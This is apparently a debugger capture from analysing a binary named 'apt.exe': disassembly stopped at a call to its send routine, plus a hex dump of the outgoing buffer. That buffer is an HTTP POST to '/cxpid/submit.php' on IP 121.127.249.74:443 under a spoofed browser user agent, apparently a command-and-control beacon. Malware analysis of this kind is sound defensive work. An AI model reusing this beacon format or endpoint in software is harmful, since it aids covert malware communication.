 67186B83 6A 00 push 0
67186B85 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B88 E8 BF CB FF FF call apt.6718374C
67186B8D 50 push eax
67186B8E 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B91 E8 B6 CD FF FF call apt.6718394C
67186B96 50 push eax
67186B97 56 push esi
EIP 67186B98 E8 A3 DA FF FF call <apt.send>
67186B9D 48 dec eax
67186B9E 7C 02 jl apt.67186BA2
<apt.send>
CODE:67186B98 apt.exe:$6B98 #5F98
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
03FE0D50 50 4F 53 54 20 2F 63 78 70 69 64 2F 73 75 62 6D POST /cxpid/subm
03FE0D60 69 74 2E 70 68 70 3F 53 65 73 73 69 6F 6E 49 44 it.php?SessionID
03FE0D70 3D 36 32 20 48 54 54 50 2F 31 2E 30 0D 0A 48 6F =62 HTTP/1.0..Ho
03FE0D80 73 74 3A 20 31 32 31 2E 31 32 37 2E 32 34 39 2E st: 121.127.249.
03FE0D90 37 34 3A 34 34 33 0D 0A 55 73 65 72 2D 41 67 65 74:443..User-Age
03FE0DA0 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 20 nt: Mozilla/4.0
03FE0DB0 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 49 (compatible; MSI
03FE0DC0 45 20 37 2E 30 3B 20 57 69 6E 64 6F 77 73 20 4E E 7.0; Windows N
03FE0DD0 54 20 35 2E 31 3B 20 53 56 31 29 0D 0A 41 63 63 T 5.1; SV1)..Acc
03FE0DE0 65 70 74 3A 20 2A 2F 2A 0D 0A 41 63 63 65 70 74 ept: */*..Accept
03FE0DF0 2D 4C 61 6E 67 75 61 67 65 3A 20 65 6E 2D 75 73 -Language: en-us
03FE0E00 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B 65 ..Connection: Ke
03FE0E10 65 70 2D 41 6C 69 76 65 0D 0A 43 6F 6E 74 65 6E ep-Alive..Conten
03FE0E20 74 2D 54 79 70 65 3A 20 74 65 78 74 2F 68 74 6D t-Type: text/htm
03FE0E30 6C 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 l..Content-Lengt
03FE0E40 68 3A 20 37 37 0D 0A 0D 0A 3C 68 74 6D 6C 3E 3C h: 77....<html><
03FE0E50 68 65 61 64 3E 3C 74 69 74 6C 65 3E 52 65 73 75 head><title>Resu
03FE0E60 6C 74 3C 2F 74 69 74 6C 65 3E 3C 2F 68 65 61 64 lt</title></head
03FE0E70 3E 0D 0A 3C 62 6F 64 79 3E 3C 68 34 3E CF 83 CD >..<body><h4>Ï.Í
03FE0E80 83 CF 83 3C 2F 68 34 3E 3C 2F 62 6F 64 79 3E 3C .Ï.</h4></body><
03FE0E90 2F 68 74 6D 6C 3E 00 00 F4 B5 18 67 F4 B5 18 67 /html>..ôµ.gôµ.g
0471DD70 00000190
0471DD74 03FE0D50
0471DD78 00000146
0471DD7C 00000000
0471DD80 0471DDA0
0471DD84 67186BB8
0471DD88 0471DD98
0471DD8C 00000000
0471DD90 00000000
0471DD94 03FE0D50
0471DD98 0471FF80
0471DD9C 6718858A
0471DDA0 0471FFCC
0471DDA4 67188B9A
0471DDA8 0471FF80
0471DDAC 67188364
0471DDB0 67188364
0471DDB4 00000000
0471DDB8 00000000
0471DDBC 00000000
0471DDC0 00000000
0471DDC4 00000000
0471DDC8 00000000
0471DDCC 00000000
0471DDD0 00000000